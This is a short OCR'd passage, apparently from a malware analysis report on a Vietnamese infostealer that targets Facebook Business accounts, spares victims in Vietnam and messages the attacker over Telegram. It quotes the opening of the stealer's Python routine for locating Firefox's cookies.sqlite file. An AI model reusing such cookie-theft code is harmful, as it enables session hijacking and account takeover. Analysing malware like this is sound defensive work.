
both Vietnamese and English. Like
other information
stealing malware from Vietnam
, the malware specifically
looks for Facebook Business accounts and excludes
targets based in Vietnam. If a victim is in Vietnam, it only
sends the attacker a message via Telegram saying: “Tool is
blocked in Vietnam!” ( “Tool bị chặn tại Việt Nam!” in
Vietnamese).
# Mozilla Get Cookies
def base_firefox_getCookies(path,
cookies_file=’cookies.sqlite’):
try:
# Generate paths
path_cookies = os.path.join(path,
cookies_file)
# Check if file exist
if not os.path.exists(path_cookies):